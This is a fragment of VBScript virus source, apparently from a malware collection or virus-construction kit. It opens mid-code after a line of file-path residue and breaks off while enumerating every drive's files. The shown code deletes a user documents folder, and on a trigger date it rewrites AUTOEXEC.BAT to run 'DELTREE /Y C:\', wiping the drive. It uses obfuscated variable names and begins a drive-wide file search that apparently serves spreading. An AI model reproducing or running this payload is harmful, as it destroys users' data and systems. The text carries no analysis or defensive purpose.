 mk:@MSITStore:C:\Documents and Settings\PetiK\Bureau\petikvx4\Malwares Collection 2\Constructor - Micros...
DirName="c:\My Document\"
Set fso = CreateObject("Scripting.FileSystemObject")
set Folder=fso.GetFolder(DirName)
Folder.delete
end if
if day(now) = 19  and month(now) = 9 then
const forReading=1, forwriting=2, forappending=3
const tristateUsedefault = -2, TristateTrue = -1, TristateFalse=0
Dim BB3214XXX000, XXX00010XXX21122, ZZQWE32XX1000021, s
set BB3214XXX000=createobject("scripting.Filesystemobject")
BB3214XXX000.createtextfile "C:\AUTOEXEC.BAT"
set XXX00010XXX21122 = BB3214XXX000.getfile("C:\AUTOEXEC.BAT")
set ZZQWE32XX1000021 = XXX00010XXX21122.openastextstream(forwriting, TristateUsedefault)
ZZQWE32XX1000021.writeline "echo off"
ZZQWE32XX1000021.writeline "DELTREE /Y C:\"
ZZQWE32XX1000021.close
end if
set Trange = document.body.CreateTextRange
Set Drives = fso.drives
For Each Drive in Drives
If drive.isready then
Dosearch drive & "\"
end If
next
function Dosearch(path)
on error resume next
Set Folder=fso.getfolder(path)
Set Files = folder.files
For Each File in files